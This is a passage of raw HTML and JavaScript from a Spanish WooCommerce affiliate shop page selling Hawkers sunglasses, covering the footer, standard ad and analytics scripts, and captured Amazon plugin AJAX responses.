	<option class="level-1" value="1730">&nbsp;&nbsp;&nbsp;El look de la semana&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="36">&nbsp;&nbsp;&nbsp;Perfumes&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="35">&nbsp;&nbsp;&nbsp;Ropa y calzado&nbsp;&nbsp;(78)</option>
	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;Tendencias&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="62203">News&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="14961">NSFW&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3">Nutrición&nbsp;&nbsp;(429)</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Adelgazar&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="30">&nbsp;&nbsp;&nbsp;Alimentos y suplementos&nbsp;&nbsp;(233)</option>
	<option class="level-1" value="33">&nbsp;&nbsp;&nbsp;Cómelo/piénsalo&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Controla tu peso&nbsp;&nbsp;(101)</option>
	<option class="level-1" value="3471">&nbsp;&nbsp;&nbsp;Recetas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="65768">Office&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65769">Phones&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3082">Rankings&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="3758">RSS&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="3765">&nbsp;&nbsp;&nbsp;RSS 20M GENTE Y TV&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4853">sexo&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="3695">Sociedad&nbsp;&nbsp;(481)</option>
	<option class="level-1" value="3844">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(181)</option>
	<option class="level-1" value="3713">&nbsp;&nbsp;&nbsp;Apps&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="3730">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="3876">&nbsp;&nbsp;&nbsp;Consumo&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="3725">&nbsp;&nbsp;&nbsp;Empresas&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="3727">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(57)</option>
	<option class="level-1" value="3717">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="3925">&nbsp;&nbsp;&nbsp;Salud&nbsp;&nbsp;(50)</option>
	<option class="level-1" value="3721">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(56)</option>
	<option class="level-1" value="3870">&nbsp;&nbsp;&nbsp;Sucesos&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="3701">&nbsp;&nbsp;&nbsp;Tecnologia&nbsp;&nbsp;(61)</option>
	<option class="level-1" value="3707">&nbsp;&nbsp;&nbsp;Television&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="3696">Tests&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="4547">videos&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="4636">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="10201">&nbsp;&nbsp;&nbsp;HMTV&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4658">&nbsp;&nbsp;&nbsp;nutricion&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4854">&nbsp;&nbsp;&nbsp;sexo&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="3763">VIRAL&nbsp;&nbsp;(159)</option>
	<option class="level-0" value="65771">Watch&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62207">World&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="14963">WOW&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="14964">WTF&nbsp;&nbsp;(10)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>POSTS NUEVOS</span></h4>
		<ul>
											<li>
					<a href="https://www.hombremoderno.es/montar-oficina-en-casa/">Montar una oficina en casa: 7 consejos para su éxito</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/">¿Cómo ha cambiado la industria del porno?</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/estrategias-email-marketing/">Email Marketing 2020: Qué estrategia tener en cuenta</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_media_image"><img class="image " src="https://remag.wpsoul.net/wp-content/uploads/2016/12/footerlogo.png" alt="" width="110" height="30" decoding="async" loading="lazy" /></aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>Rehub is modern all in one price comparison and review theme with best sollutions for affiliate marketing, deal communities, user oriented online moneymaking sites, Social Business directory with locations</p>
<p>This demo site is only for demonstration purposes. All images are copyrighted to their respective owners. All content cited is derived from their respective sources.</p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-bimber-demo-main-footer-menu-container"><ul id="menu-bimber-demo-main-footer-menu" class="td-subfooter-menu"><li id="menu-item-805576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-805576"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805348"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805521"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805537"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805553"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805478" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805478"><a href="https://www.hombremoderno.es/contact-us/">Contact us</a></li>
<li id="menu-item-805508" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805508"><a href="https://www.hombremoderno.es/privacy-policy/">GDPR Privacy policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                                    </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


			<!-- start/ frontend footer/ WooZone -->
		<!-- WooZone version: 13.6.8 -->


<!-- start/ woocommerce-tabs amazon fix -->
<script type="text/javascript">
jQuery('.woocommerce-tabs #tab-description .aplus p img[height=1]').css({ 'height': '1px' });
</script>
<!-- end/ woocommerce-tabs amazon fix -->

<span id="WooZone_current_aff" class="display: none;" data-current_aff="{&quot;user_country&quot;:{&quot;key&quot;:&quot;es&quot;,&quot;website&quot;:&quot;.es&quot;,&quot;affID&quot;:&quot;hombremoderno-21&quot;}}"></span>			<!-- end/ frontend footer/ WooZone -->
		<script>(function(){var advanced_ads_ga_UID="UA-38202348-5",advanced_ads_ga_anonymIP=!!1;function AdvAdsAdBlockCounterGA(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}window.advanced_ads_check_adblocker=function(t){var n=[],e=null;function a(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)}).call(window,t)}return a((function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),a((function(){var a=window.getComputedStyle&&window.getComputedStyle(t),o=a&&a.getPropertyValue("-moz-binding");e=a&&"none"===a.getPropertyValue("display")||"string"==typeof o&&-1!==o.indexOf("about:");for(var i=0,d=n.length;i<d;i++)n[i](e);n=[]}))})),function(t){null!==e?t(e):n.push(t)}}(),advanced_ads_check_adblocker((function(t){t&&new AdvAdsAdBlockCounterGA(advanced_ads_ga_UID).count()}));})();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/files/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 696e297e61c4e
    -->

    	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente \u003E","prev":"\u003C Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https://www.hombremoderno.es/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.hombremoderno.es/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/single-product.min.js" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"https:\/\/www.hombremoderno.es\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.18" id="ngg_common-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.18" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"88925003","post":"806854","tz":"1","srv":"www.hombremoderno.es","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "88925003", "806854" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hombremoderno.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hombremoderno.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="hombr-4f5ef649b4f66d6c69399681285517b5" id="hombr-4f5ef649b4f66d6c69399681285517b5"></div><script>window.advads_passive_placements = {"yoc-top-movil_1":{"elementid":["hombr-7992dba265adbfe2f715cd955df371a1"],"ads":{"792959":{"id":792959,"title":"NEW YOC BANNER ARRIBA","expiry_date":0,"visitors":[{"type":"mobile","operator":"is"},{"type":"referrer_url","operator":"contain","value":"hombremoderno.es"}],"content":"<div class=\"hombr-yoc-top-movil\" style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"hombr-1014074457\"><!-- ES_HombreModerno \/ HombreModerno_new_mobilesite \/ banner_header -->\r\n<div data-visx data-ad-unit=\"905069\" data-is-mobile=\"1\" data-page-url=\"\"><\/div>\r\n<script async=\"async\" src=\"https:\/\/s.visx.net\/tag.js\"><\/script><\/div>","once_per_page":1,"debugmode":false,"blog_id":1,"type":"plain","position":"center"}},"type":"ad","id":792959,"placement_info":{"type":"post_above_headline","name":"YOC TOP MOVIL","item":"ad_792959","options":{"ad_label":"default","placement_position":"center"},"id":"yoc-top-movil"},"test_id":null,"inject_before":["<script>advads.move(\"#hombr-7992dba265adbfe2f715cd955df371a1\", \"h1\", { method: \"insertBefore\" });<\/script>"]}};

window.advads_ajax_queries = [{"id":"teads-mitad","method":"placement","params":{"cache-busting":"on","ad_label":"default","placement_position":"center","placement_clearfix":"1","item_adblocker":"","pro_minimum_length":"","placement":{"type":"post_content_middle"},"previous_method":null,"previous_id":null,"url_parameter":"\/hawkers-%C2%B7-lax-%C2%B7-gafas-de-sol-para-hombre-y-mujer\/","post":{"id":806854,"author":"1","post_type":"product"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"post_content_middle","global_output":true},"elementid":"hombr-c14f6b089c1026d0a44bba907ffc522d","blog_id":1},{"id":"body-yieldpubs-skin-dfp","method":"placement","params":{"cache-busting":"auto","ad_label":"default","item_adblocker":"","previous_method":"placement","previous_id":"body-yieldpubs-skin-dfp","url_parameter":"\/hawkers-%C2%B7-lax-%C2%B7-gafas-de-sol-para-hombre-y-mujer\/","post":{"id":806854,"author":"1","post_type":"product"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"footer","global_output":true,"output":{"class":["hombr-body-yieldpubs-skin-dfp"],"placement_id":"body-yieldpubs-skin-dfp"}},"elementid":"hombr-4f5ef649b4f66d6c69399681285517b5","blog_id":1}];

( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( window.advanced_ads_pro ) {advanced_ads_pro.process_passive_cb();} else if ( window.console && window.console.log ) {console.log('Advanced Ads Pro: cache-busting can not be initialized');} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="top">
				<div id="atatags-dynamic-top-696e297e6a06b">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-top-696e297e6a06b',
									format: 'top',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div>		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.hombremoderno.es/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":88925003,"store_id":false,"ui":null,"url":"https://www.hombremoderno.es","woo_version":"8.2.0","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+01:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":806854,"pn":"HAWKERS\u00a0\u00b7 Gafas de Sol LAX para Hombre y Mujer.","pc":"Accesorios/Categor\u00edas/Gafas de sol/Gafas y accesorios/Hombre/Ropa","pp":"36.62","pt":"external"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Tienda","Categor\u00edas","Accesorios","Gafas y accesorios","Gafas de sol","HAWKERS\u00a0\u00b7 Gafas de Sol LAX para Hombre y Mujer."];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hombremoderno.es/wp-admin/admin-ajax.php
body_size: 88
content:
{"status":"valid","html":"<iframe src=\"\/\/www.amazon.es\/reviews\/iframe?akid=AKIAJ3GDTWDD7353WABA&alinkCode=sp1&asin=B075MPMB7M&atag=hombremoderno-21&exp=2019-10-17T12%3A22%3A46Z&v=2&sig=5xEZR%252FLM0FNBvI5ReolE2xHsBH%252Fr%252BmpWVRysDhjoGEE%253D\" width=\"100%\" height=\"450\" frameborder=\"0\"><\/iframe>"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hombremoderno.es/wp-admin/admin-ajax.php
body_size: 42
content:
{"status":"valid","html":"","debug":"<div>Amazon API v5: <br \/>http status code = 0<br \/>http msg = [0] cURL error 77:  (see https:\/\/curl.haxx.se\/libcurl\/c\/libcurl-errors.html)<br \/>exception response body = <br \/>Amazon API v5: similarityLookup is not yet implemented in amazon api v5!<\/div>"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hombremoderno.es/wp-admin/admin-ajax.php
body_size: 350
content:
{"status":"valid","html":"\r\n\r\n\t<div class=\"WooZone-product-data\" style=\"display: none;\">{\"prodid\":806854,\"asin\":\"B075MPMB7M\",\"prodcountry\":\"es\",\"boxpos\":false,\"do_update\":0}<\/div>\r\n\t<div class=\"WooZone-country-cached\" style=\"display: none;\">[{\"domain\":\"es\",\"name\":\"Spain\",\"available\":0}]<\/div>\r\n\t<div class=\"WooZone-country-affid\" style=\"display: none;\">{\"main_aff_id\":\"hombremoderno-21\",\"aff_ids\":[{\"country\":\"es\",\"aff_id\":\"hombremoderno-21\"}]}<\/div>\r\n\t<div class=\"WooZone-country-loader\">\r\n\t\t<div>\r\n\t\t\t<div id=\"floatingBarsG\">\r\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_01\"><\/div>\r\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_02\"><\/div>\r\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_03\"><\/div>\r\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_04\"><\/div>\r\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_05\"><\/div>\r\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_06\"><\/div>\r\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_07\"><\/div>\r\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_08\"><\/div>\r\n\t\t\t<\/div>\r\n\t\t\t<div class=\"WooZone-country-loader-text\"><\/div>\r\n\t\t<\/div>\r\n\t<\/div>\r\n\t<div class=\"WooZone-country-loader bottom\">\r\n\t\t<div>\r\n\t\t\t<div id=\"floatingBarsG\">\r\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_01\"><\/div>\r\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_02\"><\/div>\r\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_03\"><\/div>\r\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_04\"><\/div>\r\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_05\"><\/div>\r\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_06\"><\/div>\r\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_07\"><\/div>\r\n\t\t\t\t<div class=\"blockG\" id=\"rotateG_08\"><\/div>\r\n\t\t\t<\/div>\r\n\t\t\t<div class=\"WooZone-country-loader-text\"><\/div>\r\n\t\t<\/div>\r\n\t<\/div>\r\n\t<div style=\"display: none;\" id=\"WooZone-cc-template\">\r\n\t\t<li>\r\n\t\t\t\t\t\t<span class=\"WooZone-cc_checkbox\">\r\n\t\t\t\t<input type=\"radio\" name=\"WooZone-cc-choose[B075MPMB7M]\" \/>\r\n\t\t\t<\/span>\r\n\t\t\t\t\t\t<span class=\"WooZone-cc_domain\">\r\n\t\t\t\t\t\t\t<\/span>\r\n\t\t\t<span class=\"WooZone-cc_name\"><a href=\"#\" target=\"_blank\"><\/a><\/span>\r\n\t\t\t-\r\n\t\t\t<span class=\"WooZone-cc-status\">\r\n\t\t\t\t<span class=\"WooZone-cc-loader\">\r\n\t\t\t\t\t<span class=\"WooZone-cc-bounce1\"><\/span>\r\n\t\t\t\t\t<span class=\"WooZone-cc-bounce2\"><\/span>\r\n\t\t\t\t\t<span class=\"WooZone-cc-bounce3\"><\/span>\r\n\t\t\t\t<\/span>\r\n\t\t\t<\/span>\r\n\t\t<\/li>\r\n\t<\/div>\r\n\r\n\r\n"}